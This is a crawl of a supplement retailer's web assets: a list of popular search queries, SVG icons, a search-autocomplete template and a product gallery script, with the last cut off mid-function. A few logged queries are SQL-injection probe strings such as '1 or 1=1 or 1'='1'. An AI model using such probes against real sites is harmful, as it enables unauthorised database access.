balls','weight loss food','meat product','co q10','cellisys and x\'=\'x','miro clean pot','verite 7 cookware','berries berries','body shower','glucan balls glucan balls glucan balls','vantelin support waist','senior vital multi 90','l&b kit','umeken reishi extract balls','umeken\'s fermentation','vantelin power gear calf support','l b cosmetics','plum ball ext','duo action supplements','vitamin for','new customer special','lb skin care','him power','verite cooking were','ume plum ball','shouka enzymes','royal jelly honey','reishi extract balls 21 packets','son no ella','umeken l-cal','red turmeric','umeken beauty','kidney power ball','multi vitamin c','c balance s','in chinese','koso ball j bio','우메켄 omega 3','l b skin care','biden pilosa','joint care','lacteo probiotics','cellisys and x"="y','product detail','mineq cartridge','improves diabetes','ginkgo leaf','so no ella','red ginseng extract balls','l ㅊcalium','elastin beauty 1 mth supply 60 packets','weak immune systems','dental toothpaste','fe mon','citric acid','sonnobella premium queen','fermented black garlic ex','pomegranate zakuro ball ex 2 mth supply 360 balls','cellisys concentrating','fermented black','beta beta-glucan','hansai verite 7-wok','l&b damask rose hand cream','pomegranate and','wheat lipopo','koso 7 day','black garl','special takumi','sung ingredients','natural water','mushroom supplement','hansai nanobio air purifier','umeken fucoidan','magnesium vitamin','green mix','l&b advance care cream','우메켄 리포포','skin care white','l&b moist skin cleansing bar','red gi','summer sonnobella','refa 4 carat','joint aid','beestox sp cream 60g','air fresh','good for','black nerve','sonnobella hungarian goose down','body lotion','beautiful skin','for growing','milk this','elastin beaut','black balls','lower back','umeken lipopo','umeken mineral l cal','cellisys ex wrinkle 29 activator set','koso bell','tri me','breast cancer','product reducing blood','영지버섯 엑기스','elastin mask','koso enzyme','vita c','use points','kribb oil','60 seconds speed color','umeken lps','mineral q filter','oyster power','face soap','lacteo probiotic 1 month','super seal','vitamins e','c vitamin','buy one and get one free','anti wrinkle cream','omega-3 coq10','u power energy drink','rose balls','umeken glucosamine','beauty skin','umeken mineral l-calcium','nattokinase plus fucoidan 2 mt','what is good for diabetes','ball supplement','coenzyme q10','alkali water','bone supplement','download wave q user guide','c c-balance','umeken has launched liquid koso delight after its popular koso ball and shouka koso it\'s a','l b toner','children vitamin','black garlic extract','anti inflammatory','umeken bidens','hair loss','elo drop','drying pain','to korea','toothpaste containing','우메켄 소화효소','umeken high','memory supporting','glucosamine ball','digest water test','natural mineral cartridge','vantelin ankle support','green propolis','water out','umeken pomegranate zakuro balls with coq10','corbicula balls','job koso ball','collagen royal jelly','verite knob','alkaline reduced water abundant','pomegranate balls coq10','bee pollen','black bean ball','verite were','mushroom beta glucan balls','alkaline water generator','meta-ball 2 mth supply 60 packets','sonnobella summer bedding collection twin/flamingo blanket 1 pillowcase','hansai filter mine cartridge','u power energy','l&b white','our in chain','purifier filter','enzyme facial gel','eye berry','korean red ginseng power','mini wave','massage refa for body','vitamin b3','koso ba','ume plum','plums 50x concentrated plum ball ex premium plum ball ex umeken','black garlic 30g','senior multi','turmeric below','modern queen','갱년기 여성','what is for stomach','triup plus','speedy color 6s','healthy vaginal','우메켄 효소','sonnobella premium goose down','black ginger','diet foods','red extract','mineral l cal small','calcium absorption','c-balance 100g','kyocera knives','heart disease','l&b 토너','white clear','flu cold','1 takumi healthy seasoning','extract broccoli extract zinc oyster','super health','cordyceps mushroom','hair care','hyper lipid','cellisys and x\'=\'y','mine q cartridge','special koso ball ex enzyme 40 day supply 340 balls','slim nigh','tea pot','all produces','sex health','cookware so','biden pilosa extract','씨 밸런스','umeken plum ball extract','wave q mineralized hexagonal alkaline generator','beestox water essence mild','l&b moist cleansing','vitamin b1','download manual','balsam breath','use for liver','joint health','for kidney','takumi 26pk','balls back','waist support','waveq hansai','women zakuro pomegranate','what is good for stomach','queen duvet cover bedding queen','elastin beauty 60%','sun screen','adult memory supporting','generator download wave q user guide','hansai verite 7\'s','beta-glucan 30pkt','l&b essence','shouka enzyme digestive enzymes packets','omega-3 acid','beta-glucan stock','chaga mushrooms','water to produce alkaline water that','l and b set','chaga mushroom','ball ball','koso ball and enzyme','pomegranate ball','diet meta plum','l kal','q10 180g','eye zone','senior vital multi 90 tables','bedding collection','green vegetables','umeken bidens pilosa extract w l-arginine and bitter','alpha-tocopherol acid','collagen collagen power','anthocyanins japan','health for sex','refa carat face','shouka enzyme digestive enzymes 2 mth supply 60 packets','umeken ball ex','refa face','how to take ball','animal salt','fry pan','vita m','umeken lipopo脂多醣','beta β glucan','water generator','umeken l&b','takumi no shiitake','for joint','eye bright','l & b lps','pilosa extract','natto nattokinase','vantelin wrist support','store local','japanese plum balls','omega coq10','umeken black garlic ex','wrinkle cream','green tea','koso ball ex 130g','multi vitam','mineral l-calcium 6 mth supply 3,600 balls','loss weight','this omega omega-3','reishi mushroom extracts','shizuoka no','garlic extract','slim night-time','sea weed','where does vantelin support waist from','koso balls ex 370g','miso soup mixing','co q 10','amino acids including','egf mask','power ball 180 g','care cream','l&b moisturizing essence','lemon c','moisturizing essence','good moo','굿모닝 홍삼','good for liver','health product','calcium tablets','umeken zakuro balls','advanced skin care','d mango','camu camu','stomach turmeric','joint & muscle','milk powder','liv a tox','co so','probiotics of l calcium','garlic xtract balls','and magnesium','2 day japan diet','u calcium','advance cream care','umeken plum ball ex','white skin','amino enzyme','아포리아 비타민','new products','how to take koso ball','products can','children calcium','reishi moist skin','health science from','particles clean','우메켄 메치오닌','grass power','asthmatic pain','umeken β-glucan ball','try m','black garlic ball','them u-kids','dental paste','north ca','memory and','red ginseng extract with fermented','l&b cosmetics','cell eye zone mask highly-adhesive','elastin be','reishi tea','gray hair','high enzyme diet','slim ni','manufacturing company','acne treatment','fermented nattokinase','pot and pan','slim pitcher','fermented red ginseng extract balls','delight packets','corbicula reduces','gift korea','sweet potato','ko so','l b skin','han set color','kos ball','white ex','barley sprouts','boost immune','soup mixing','stock points','r g red ginseng extract','garlic pouch','for live','beta β)-glucan 90 packets','koso deli','enhance appetite','umeken corbicula','where does vantelin support knee from from','arazyme facial cleansing','koso ball 130g','perfect skin','hands hip power','umeken mineral l','beta-glucan blood','vantelin knee su','small calcium','mushroom bete glucan ball','umeken propolis','ginger tea','bidens pilosa extract with l-arginine and bitter melon','blood clots','firmly in the','black sesame','tasty c','pop all','vitamin s','seed cure','ear massage','fat stomach','vitamin calcium','l&b toner','sugar reduces','long almond','health foods','hansai filter q cartridge','multi vitamin and mineral','l&b premium','takumi c-balance(s','for eye','vit d','meta vitamin','forget about your digestion problems','vitamins c','clear eyes','l&b beauty bar','refa massaging','omega 3 co q10','for eyes','new elastin beauty','vita mix','every meal','sung in sung ingredients','men enhancement','twin blanket','beta glucan 135g','red ging','koso ball ex enzyme','air filter syste','cabbage tablet','box of vita','nattokinase fucoidan','nattokinase plus kit','umeken japanese plum','enzyme supplements','skin care solution beestox intimate','cleanse soap','6 year old red ginseng','black fruit','hair skin and nails','heavy metal','vita sleep','cauliflower mushroom','help diabetes','nerve pain','vantelin calf','digest test','pet to','advanced cream cream','j bio','bar soap','mine cartridge','overeating multi','l & b skin','tri up plus 3 mth supply 450 balls','eyes clear','help stomach and intestine','pollen whole','beauty elastic','balancing clear','lps bidens pilosa','plum and noni','knife gallery','refa mask','multi vitamin for women','regular price','boosts made','try upper','an clean','sonnobella c','refa body','is mineral is','skin care spot','an water','maitake mushroom','refa cara','beauty bar','wave q slim pitch','your sticks','l & b moisture','health science','black strokes more','umeken plum ball','senior vital','easy do','high power','japanese plum ball','for heartburn','refa roller','mineral lcal','cordyceps mth','korea red g','우메켄 효소환','stem cell','who to','best selling umeken','umeken for children','masterpiece osulloc tea','l&b bar','son no bella','so ball ex','essence water essence','alginate seaweed','cellulose enzyme','shouka enzyme digestive enzyme 30 packets','either shampoo','beestox ad recovering cream','black g','especially cleansing','hai skin nail','bidens pilosa special trial','back supporter','cleansing wash','onion supplement','pomegranate extract zakuro balls','fermented garlic','bubble hair','waist supporter','whole protein','black oni','lipopo 12pkt 2ea','hume power ball','miro oils','l al','militaris superior','tea for diabetes','water filter q','l & b full set','koso de','lacteo probiotics tablets','c-balance 4 mth supply 666 balls','sonnobella premiu','koso balls benefits','beauty mask','produces for stomach','cosmetic face mask','l & skin','best seller health product','black black garlic','vitamin k','bidens pilosa ex','stock powder','effective ingredients','black strokes','fermented vegetables','beta glucan extracted','koso ball biochemical','collagen ball','tri up ingredien','l & b toner','gifts to','eg sun cream','purified water','hario hand drip','compound k','skin perfect','효소환 ex','collagen hyaluronic','gift for vip','umeken elastin','sonnobella premium goose down bedding k','fat burn','ume power ball 180 gm','koso ball paste','omega plus coq10','benefits of plum balls','mental health','face crea','muscle weakness','biotics research','knee supporter protection','senior vital multivitamin','oyster manage','l&b 3 step','hair skin and care','reishi japan','go to','wave water filter','hair shiny','umeken bidens pilosa extract w l-arginine and bitter melon','비타민 d3','filter wave','and conditioners','pine mushroom','koso ball\'[0','magnesium 400 mg','ale age','hansai filter cartridge','q10 beautiful','what is propolis','care set','lake can','l & b white clear','new so ball','black garlic ex 30','lipopo green','dietary enzyme','l&b lotion','water ionizer','fermented onion','cell eye zone mask','umeken red ginseng extract','supplement with','black tablets','fruit drinking','of umeken','beestox essence','j koso ball','water essence 120ml','diet supplement','pain support','koso balls ex','points of nature','is that l&b essence','care remove','natural factors','no i plum','nattokinase umeken','corbicula extract ex','lipopo-c 30 packets','twin/flamingo blanket 1 pillowcase','water fatigue s','r and b','beestox ad moisture','c balanc','and msg','melon placenta','winter king','intimate feminine','organic plum ball','summer bedding collection','2 koso balls','mask pac','alkaline cartridge','l&b white clear','morning ginseng','umeken dietary','brace support','am pore lower','store in','japanese plum','red ginseng tea','wave q alkaline water ionizer','q filter','bitter melon drops','b-glucan small','dark brown','collagen powder','ginsenosides extracted','reishi cleansing bar','skin bar','for liver treatment','knee support protection','black onions tablets','store application','umeken in new or','bee propolis','carrot job','vantelin wrist','lps sweet','lacteo probiotic','of canada','for constipation','joint pain','reishi extract japan','drinking enzymes koso delight','bar powder','wave q jug','cellisys ex egf mask','nattokinase w fucoidan','hansai vitamin','mumefural progeronin','duo a','alkaline bottle','wave q hansai','vantelin gel','meta-ball metabolism with','sample nattokinase','nano bio air','micro bubble','wave purified','black ginseng','fermented beets','where does vantelin support elbow from','glucan bal','joints supplements','original omega 3','green food','male stamina','hyper m','liver toxic','black onions tablet','power c','free koso','of beta β)-glucan','meta-ball metabolism','umeken tri','ex garlic','discontinue vantelin support kneecap','gum disease','joint protection','우메켄 버섯','liver support','vantelin elbow','reishi extract propolis','pre n probiotics','black garlic pouch','intestinal functions','rolling b all','n-95 mask','vantelin x large','re fe','happy called','lutein clear','white spot','nori natural','skillet oil','sea green','japan pear barley','refa carat firmly in the','hungarian goose','beta 1,3 d glucan','umeken pomegranate balls 180g','ankle brace','anti bacteria','u tube','pro biotic','no i plum ball','red ginseng ball','insul care','age spots','iron vitamin','until inflammation','enzymes power','umeken cholesterol','omegranate zakuro ball ex 2 mth supply 360 balls','clean sign','eye clear 120 pieces','l b product','having bpa','vitamin b12','u kids','balls pomegranate','ll c re one','bio cell pack','extraordinary gift','korean ginseng candy','cellisys ex wrinkle solution skincare special kit','sheet mask','u-power energy','water wave q','reishi moist skin cleansing bar 80g','fermented black onions','vip gift','duo and','hair colorant','premium collagen with hyaluronic acid','improving vision','hansai vital','kyocera advanced','s carat','summer bedding','where does vantelin support calf from','sonnobella 4 season','portable body','koso deligh','corbicula black','lb authentic','omega3 coq10 1 mth supply 60','elastin collagen','wave q water generator','vantelin ankle','calcium carbonate','l&b clear solution and cream','reishi mushroom powder','eye cream','find in','line choi mushrooms','in mineral l-calcium','umeken tri-m','plum power ball','senior multivitamin','umeken shouka','vitamin water','lipopo lipopo-c','umeken 180g','elastin beauty mask','orange ball','for gas','koso ball sm','gest hyper','6 year old red ginseng candy','sonnobella duvet','c-balance 100g c-balance','okinawa zedoary 6 pack','due accents','beestox mild','agaricus mushroom','vantelin support calf','king duvet cover','ref a','koso delight enzyme','joint free','kyocera ceramic','extra mine q filter','propolis candy(45g','hansai luwak coffee 5oz 141.7g','2 day living','liver wellness','bit c','daisy king','travel kit','what is good for key','plastic bottles','miso 스프','download wave q','mini wave q free','black garlic ex 180g','trim protein drink','mineral l calcium small','umeken japanese balls','hyaluronic acid','elastin m','l&b 화이트 클리어 솔루션','diet slim day','this omega-3 fatty acid','hansai airpurifier','products help increase appropriate','water drop','all you need is umeken','oral care','men hair color','umeken usa','refa small','small vision','slim night hyper 1 mth supply 30','allantoin to','call center','i cal','umeken red ginseng','safety kit','supports liver','skin care whitening','효소 약초','beta glu','vantelin waist supporter','fermented black onion','time day those do','certified gmp','pain muscle','ll carat','corbicula ext ract balls','우메켄 캔디','allergy probiotics','bubble color 2b','nanobio bar','umeken pilosa','umeken advance care cream','gut health','takumi healthy','medicine for','chronic acid vitamin','job koso','bee to','tri ip','down blanket','verite cooking','l&b 링클 케어 크림','bio cell','hair vitamin','care whitening','for liver damage','hexagon water','ginseng with k','umeken beta','gou me','vantelin knee supports','color hair','milk thistle','black fermented','enzyme japan','d diagnose','umeken pomegranate ball ex','vantelin being knee supporter','refa for salon','ball flour','beta glucan 30','umeken mineral calcium','1 or 1=1 or 1\'=\'1','queen duvet cover','use skin substanc','enzyme q10','vitamin koso','bath towel','verite 7\'s','iron brown','knee supporter','turmeric health','black garlic oyster','calcium powder','joint product','for good sex','l 7 b moisture','lps koso','pouch black ginseng extract old','hair product','move free','where do waist from','7 day koso','for under eyes','bio cel mask','beta 1,3 glucan','miracle plum','calcium and magnesium','special balls','umeken black onion','good liver','food msg','vantelin cream','rg extract','plum ex','retailer application','mineral l-calcium(s mineral l-calcium(s','okinawa edoary','우메켄 고구마','로얄 콜라겐','pill case','koso ball enzyme','phellinus linteus','refa provide','support liver','new skin care','rgeable squeeze','skin cosmetics','healthy seasoning','candy red ginseng','reishi an','zakuro balls coq10','dr select','hansa vital','umeken corbicula balls','wave q water ionizer','linolenic recovery','mushroom beta glucan','enzyme pill','c balance 130g','contains blueberry','moist skin bar','reishi g','koso b','enzyme dental 100g x 2','미네랄 l 칼슘','month special','how much sugar in this product','for woman','growing balls','honey candy','한우 선물','koso bell experts','advanced care cream','lipopo immune','good morning red','mineral l-calcium 6 mth supply 4,000 balls','omega for man','what is koso','calcium x','pain recovery','vital multi 90 tables','collagen and royal','do you take with water','lower blood','umeken plant','mask particulate','fermented black onion tablets 2 mth supply','l&b 링클','royal co','hand soap','with bitter melon extract','lactobacillus probiotics','calcium vitamin','special koso ball ex 130','natural vitamins','power plum','umeken mineral','what is koso paste','speedy color hair','duo action 020','body wastes','7s natural','red candy','cellisys sample kit free','re carat','absorb aid','facial cleansing','get allergy','concentrated plum ball','enzymes koso','b glycogen','garlic extract balls','umeken glucan','beta b','mushroom cancer treatment','reduce weight','aged black garlic','pomegranate zakuro balls extract','fermented red ginseng ginseng extract ball','old lps','refreshing extract','chicago il','skin softener','white blood cell','pomegranate ex','l&b special','go back','probiotics lactic','gift to','calcium and magnesium and vitamin d3','koso power balls','u kid','hario coffee','speed color','corbicula ex','3 step trial','alkaline ionizer','where does vantelin support wrist from','kombu balls','corbicula ball extract','umeken koso','high-absorbency fish collagen','umeken balls','refa car','refreshing vital','white clear solution','organic plums','hepa filter replaceable','speedy color 6s natural brown','umeken koso bio','takumi japanese stock','royal propollen whole','slim diet','c-balance 3 mth supply 433 balls','hansai verite 7','polyphenols making','easydew daily sunblock','sonnobella king duvet','아이 클리어','액상 효소','try lower','bee pro','skin supplement','hydrating mask','peptide collagen','hansai 1112nano filter','new work let number','bio mask','vantelin cool pain relieving gel','new elastin beauty 1 mth supply','ankle support','detox balls','growing children','koso bell ex','l&b clear spot cream','inflammatory reishi','eye protects','lutein balls','mineral l-c','r b cream','koso all','cellisys sample free','for bone','mushroom balls','essence mild','lipopo 30pkt','how to','delight past','meta plum diet','cureberry glowing','hip power','li chi','black grarlic','thrombi supplements','l b set','fish packets','mineral filter','엘라스틴 뷰티','anti sugar','essential mask','puffy eyes','mine replacement','strokes plus','tartary buckwheat tea tea bag','mush room','ar store','live enzyme','koso balls small','blackberry garlic','product number','how to a','reishi mushrooms','be glucan balls glucan balls','green leaf powder','calcium+magnesium+vitamin d3','test product','feminine cleanser 154','powder ball','join pain med','ha sat','extract zinc','sea fucoidan','hansai air purifier','cellisys ex intense mask','meta bottle','what is good for','hair color hair color','mushroom extract','nanobio air purifier','of l calcium','beauty oils','year old','koso fermented','corbicula ball ex 60 packets 2 ball ex','l&b combination','cal support','intestinal disorders','umeken slim night','마늘 엑기스','when to take the supplements','special set','natural beauty','involving stroke','onion balls','bidens pilosa extract with','skin mask','garlic black ex','fermented black onion tablets','acne scar','umeken c-balance vitamin c','fine japan','collagen in 1','blood methionine','umeken miso','free ball ex','product for kinesiology','reishi extra balls','good for diabetes','hario hand','brain support','where does vantelin support ankle from','good cholesterol','plum balls ex','리포포 c','i style','vant elin','koso ball 130','umeken probiotics','multi vitamins for women','black onion tablets 200g','soap bar','cellulose maintain','reishi extract black garlic','beauty oil','mushroom beta glucan ball','of life','turmeric curcumin','t man','mineral l calcium 100g','takumi japanese stock powder 8g x','c-balance 4 mth supply','all vitamin','wrist brace','oligo acids','meta bal','eating meat','pressure of time','diet pill','cellisys ex wrinkle solution','diameter antioxidants','koso bioactivity','mushroom koso','koso ball bioactivity','koso'];

--- FILE ---
content_type: image/svg+xml
request_url: https://www.umeken.com/assets/images/howtotake/opt-how.svg
body_size: 1150
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="_레이어_2" data-name="레이어 2" xmlns="http://www.w3.org/2000/svg" width="25.65" height="25.65" viewBox="0 0 25.65 25.65">
  <defs>
    <style>
      .cls-1 {
        fill: #fefbf7;
      }

      .cls-2 {
        fill: none;
        stroke: #212121;
        stroke-width: .5px;
      }
    </style>
  </defs>
  <g id="_레이어_1-2" data-name="레이어 1">
    <g>
      <circle class="cls-1" cx="12.82" cy="12.83" r="12.82"/>
      <g>
        <path class="cls-2" d="m8.66,6.79c0-.68.55-1.22,1.22-1.22h5.88c.68,0,1.22.55,1.22,1.22v.1c0,.68-.55,1.22-1.22,1.22h-5.88c-.68,0-1.22-.55-1.22-1.22v-.1Z"/>
        <g>
          <path class="cls-2" d="m8.27,10.79c0-.71.57-1.29,1.27-1.29h6.56c.7,0,1.27.58,1.27,1.29v8.01c0,.71-.57,1.29-1.27,1.29h-6.56c-.7,0-1.27-.58-1.27-1.29v-8.01Z"/>
          <g>
            <path class="cls-2" d="m8.27,17.29h9.11"/>
            <path class="cls-2" d="m8.27,12.29h9.11"/>
          </g>
        </g>
        <g>
          <path class="cls-2" d="m9.82,8.1v1.18"/>
          <path class="cls-2" d="m15.82,8.1v1.18"/>
        </g>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://searchanise-ef84.kxcdn.com/templates.4F4p2y0L0Y.js
body_size: 1679
content:
Searchanise=window.Searchanise||{};Searchanise.templates={SearchApi:'sherlock',Platform:'cs-cart',PersonalizationEnabled:'N',AutocompleteLayout:'singlecolumn_new',AutocompleteStyle:'ITEMS_SINGLECOLUMN_LIGHT_NEW',AutocompletePagesCount:0,AutocompleteItemCount:5,AutocompleteShowListPrice:'N',AutocompleteShowProductCode:'N',AutocompleteShowMobileWidget:'N',AutocompleteShowMoreLink:'Y',AutocompleteTemplate:'<div class="snize-ac-results-content"><ul class="snize-ac-results-list" id="snize-ac-items-container-1"></ul><ul class="snize-ac-results-list" id="snize-ac-items-container-2"></ul><ul class="snize-ac-results-list" id="snize-ac-items-container-3"></ul><ul class="snize-ac-results-singlecolumn-list" id="snize-ac-items-container-4"></ul><div class="snize-results-html" style="cursor:auto;" id="snize-ac-results-html-container"></div></div>',AutocompleteMobileTemplate:'<div class="snize-ac-results-content"><div class="snize-mobile-top-panel"><div class="snize-close-button"><button type="button" class="snize-close-button-arrow"></button></div><form action="#" style="margin: 0px"><div class="snize-search"><input id="snize-mobile-search-input" autocomplete="off" class="snize-input-style snize-mobile-input-style"></div><div class="snize-clear-button-container"><button type="button" class="snize-clear-button" style="visibility: hidden"></button></div></form></div><ul class="snize-ac-results-list" id="snize-ac-items-container-1"></ul><ul class="snize-ac-results-list" id="snize-ac-items-container-2"></ul><ul class="snize-ac-results-list" id="snize-ac-items-container-3"></ul><ul id="snize-ac-items-container-4"></ul><div class="snize-results-html" style="cursor:auto;" id="snize-ac-results-html-container"></div><div class="snize-close-area" id="snize-ac-close-area"></div></div>',AutocompleteItem:'<li class="snize-product ${product_classes}" id="snize-ac-product-${product_id}"><a href="${autocomplete_link}" class="snize-item" draggable="false"><div class="snize-thumbnail"><img src="${image_link}" alt="${autocomplete_image_alt}" class="snize-item-image ${additional_image_classes}"></div><div class="snize-product-info"><span class="snize-title">${title}</span><span class="snize-description">${description}</span>${autocomplete_product_code_html}${autocomplete_product_attribute_html}<div class="snize-ac-prices-container">${autocomplete_prices_html}</div>${reviews_html}<div class="snize-labels-wrapper">${autocomplete_in_stock_status_html}${autocomplete_product_discount_label}${autocomplete_product_tag_label}${autocomplete_product_custom_label}</div></div></a></li>',AutocompleteResultsHTML:'<div style="text-align: center;"><a href="#" title="Exclusive sale"><img src="https://www.searchanise.com/images/sale_sign.jpg" /></a></div>',AutocompleteNoResultsHTML:'<p>Sorry, nothing found for [search_string].</p><p>Try some of our <a href="#" title="Bestsellers">bestsellers →</a>.</p>',LabelAutocompleteSku:'SKU',ResultsStyle:'RESULTS_MODERN',ResultsItemCount:16,ResultsShowActionButton:'N',ResultsShowFiltersWithNoResults:'Y',ResultsShowListPrice:'N',ResultsFlipImageOnHover:'N',SmartNavigationOverrideSeo:'Y',LabelResultsSku:'SKU',LabelResultsViewProduct:'Add to cart',ColorsCSS:'.snize-ac-results .snize-description { color: #9D9D9D; }.snize-ac-results span.snize-discounted-price { color: #C1C1C1; }.snize-ac-results .snize-attribute { color: #9D9D9D; }.snize-ac-results .snize-sku { color: #9D9D9D; }.snize-ac-results.snize-new-design .snize-view-all-link { background-color: #FFFFFF; }',CustomCSS:'/* 대표 항목 아래 밑줄 없애기기 */.snize-ac-results .snize-label {    border-bottom:0px;}/* POPULAR SUGGESTIONS 옆으로 표시되게  */#snize-ac-items-container-1 > li:nth-child(n+2) {    display: inline;}/* POPULAR SUGGESTIONS 돋보기 안보기  */.snize-ac-results .snize-suggestion::before {    display:none;}/* PAGE ICON 안보기 */.snize-ac-results .snize-page:not(.snize-view-all-pages)::before {    display:none;}/* CATEGORIES, PAGES에서 MORE 안보이게  */#snize-ac-items-container-2 > li:last-child , #snize-ac-items-container-3 > li:last-child {display:none;}/* View ALL Items */.snize-ac-results .snize-view-all-link span { color:#000000 }/* 제품 상세 설명 안보이게 */.snize-product-info .snize-description {    display:none;}/* 이미지 크기 */.snize-thumbnail {height: 45px !important;} .snize-ac-results img.snize-item-image {    width: 45px;}/* 대표 항목 폰트 Product, Categories, Pages.... */.snize-product-info .snize-title {    font-size:16px;    line-height: 24px;    letter-spacing: -0.02em;}/* 텍스타 본문 폰트 패딩 등등. */.snize-product-info .snize-ac-prices-container > div > span {    font-size:16px;    line-height: 24px;    letter-spacing: -0.02em;}/* 텍스타 본문 폰트 패딩 등등. */.snize-ac-results-content .snize-ac-results-list .snize-page,.snize-ac-results-content .snize-ac-results-list .snize-category,.snize-ac-results-content .snize-ac-results-list .snize-suggestion{    font-size:16px;    line-height: 24px;    padding: 0px 8px 0px 8px;    letter-spacing: -0.02em;}/* 텍스타 위아래 간격 */.snize-ac-results .snize-suggestion,.snize-ac-results .snize-vendor,.snize-ac-results .snize-tag,.snize-ac-results .snize-category,.snize-ac-results .snize-page { height: 28px;       }/* 검색된 이미지 조금 크게 */.snize-ac-results img.snize-item-image {    width: 70px;}.snize-ac-results .snize-attribute,.snize-ac-results .snize-sku {    font-size: 14px;    min-height: 15px;    overflow: unset;}.snize-ac-results {    width: 100% !important;    left: 0 !important;}'}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.umeken.com/assets/images/myumeken/icon-myumeken-logo.svg
body_size: 2447
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="140" id="_레이어_2" data-name="레이어_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 358.46 64.89">
  <defs>
    <style>
      .cls-1 {
        fill: #095396;
      }

      .cls-2 {
        fill: #ed3436;
      }
    </style>
  </defs>
  <g id="_레이어_1-2" data-name="레이어_1">
    <g>
      <path class="cls-2" d="M0,13.76h10.51v5.33c2.37-3.33,5.33-6.07,10.29-6.07,4.59,0,7.92,2.22,9.77,5.77,2.89-3.48,6.44-5.77,11.25-5.77,7.03,0,11.76,4.59,11.76,13.32v27.08h-10.43v-23.9c0-4.59-2-7.03-5.48-7.03s-5.62,2.44-5.62,7.03v23.9h-10.51v-23.9c0-4.59-1.92-7.03-5.4-7.03s-5.62,2.44-5.62,7.03v23.9H0V13.76Z"/>
      <path class="cls-2" d="M83.53,13.76h10.65l-13.02,40.18c-2.66,7.92-5.7,10.95-11.91,10.95-3.11,0-5.99-.89-8.51-2.37l2.89-7.84c1.26.74,2.89,1.33,4.29,1.33,1.63,0,2.66-.59,3.4-2.52l-13.47-39.73h10.95l7.47,26.27,7.25-26.27Z"/>
      <path class="cls-1" d="M100.1,33.3V1.63h10.73v31.74c0,7.33,3.48,10.95,9.03,10.95s9.03-3.55,9.03-10.73V1.63h10.65v31.45c0,14.28-7.84,21.16-19.83,21.16s-19.61-6.96-19.61-20.94Z"/>
      <path class="cls-1" d="M148.27,13.76h10.51v5.33c2.37-3.33,5.33-6.07,10.29-6.07,4.59,0,7.92,2.22,9.77,5.77,2.89-3.48,6.44-5.77,11.25-5.77,7.03,0,11.76,4.59,11.76,13.32v27.08h-10.43v-23.9c0-4.59-2-7.03-5.48-7.03s-5.62,2.44-5.62,7.03v23.9h-10.51v-23.9c0-4.59-1.92-7.03-5.4-7.03s-5.62,2.44-5.62,7.03v23.9h-10.51V13.76Z"/>
      <path class="cls-1" d="M208.49,34.04v-.67c0-11.76,7.33-20.35,17.31-20.35,11.32,0,16.87,9.25,16.87,21.09,0,.59,0,1.85-.07,3.4h-23.68c.89,5.25,4.14,7.99,8.58,7.99,3.25,0,5.77-1.48,8.29-3.92l5.4,6.36c-3.62,4-8.21,6.36-14.13,6.36-10.51,0-18.57-7.92-18.57-20.27ZM232.54,30.56c-.44-5.48-2.81-8.88-6.73-8.88s-6.36,3.26-6.96,8.88h13.69Z"/>
      <path class="cls-1" d="M249.55,0h10.51v28.41l10.8-14.65h12.28l-12.58,15.76,12.87,23.9h-11.99l-8.14-15.91-3.26,4.22v11.69h-10.51V0Z"/>
      <path class="cls-1" d="M284.99,34.04v-.67c0-11.76,7.33-20.35,17.31-20.35,11.32,0,16.87,9.25,16.87,21.09,0,.59,0,1.85-.07,3.4h-23.68c.89,5.25,4.14,7.99,8.58,7.99,3.25,0,5.77-1.48,8.29-3.92l5.4,6.36c-3.62,4-8.21,6.36-14.13,6.36-10.51,0-18.57-7.92-18.57-20.27ZM309.04,30.56c-.44-5.48-2.81-8.88-6.73-8.88s-6.36,3.26-6.96,8.88h13.69Z"/>
      <path class="cls-1" d="M326.05,13.76h10.51v5.33c2.29-3.18,5.18-6.07,10.21-6.07,7.4,0,11.69,5.18,11.69,13.39v27.01h-10.51v-23.9c0-4.66-2.07-7.03-5.62-7.03s-5.77,2.37-5.77,7.03v23.9h-10.51V13.76Z"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.umeken.com/assets/images/myumeken/icon-pointcolor-p.svg
body_size: 981
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="20" height="20" id="_레이어_2" data-name="레이어_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 18.64 18.64">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
        font-family: DINPro-Medium, 'DIN Pro';
        font-size: 12px;
        font-weight: 500;
      }

      .cls-2 {
        fill: url(#_무제_그라디언트_6);
      }
    </style>
    <linearGradient id="_무제_그라디언트_6" data-name="무제 그라디언트 6" x1="16.94" y1="14.34" x2="1.37" y2="4.09" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#c851c3"/>
      <stop offset="1" stop-color="#2c8ffa"/>
    </linearGradient>
  </defs>
  <g id="_레이어_1-2" data-name="레이어_1">
    <g>
      <circle class="cls-2" cx="9.32" cy="9.32" r="9.32"/>
      <text class="cls-1" transform="translate(5.98 13.98)"><tspan x="0" y="0">P</tspan></text>
    </g>
  </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.umeken.com/js/tygh/product_image_gallery.js?ver=4.7.1.SP3
body_size: 2487
content:
function _typeof(obj) { if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") { _typeof = function _typeof(obj) { return typeof obj; }; } else { _typeof = function _typeof(obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }; } return _typeof(obj); }

(function (_, $) {
  var ITEMS_COUNT_DEFAULT = 5;
  var scroller_type;
  var methods = {
    init: function init() {
      var container = $(this);
      var params = {
        items_count: container.data('caItemsCount') ? container.data('caItemsCount') : ITEMS_COUNT_DEFAULT,
        items_responsive: container.data('caItemsResponsive') ? true : false
      };

      if (container.hasClass('jcarousel-skin') || container.parent().hasClass('jcarousel-skin')) {
        scroller_type = 'jcarousel';
      } else {
        scroller_type = 'owlcarousel';
      }

      if (methods.countElms(container) <= params.items_count) {
        container.removeClass('owl-carousel');
      }

      if (methods.countElms(container) > params.items_count || container.hasClass('jcarousel-skin') && methods.countElms(container) > params.items_count) {
        if (container.data('owl-carousel') || container.data('jcarousel')) {
          return true;
        }

        methods.check(container, params);
      }

      methods.bind(container);
      return true;
    },
    load: function load(container, params) {
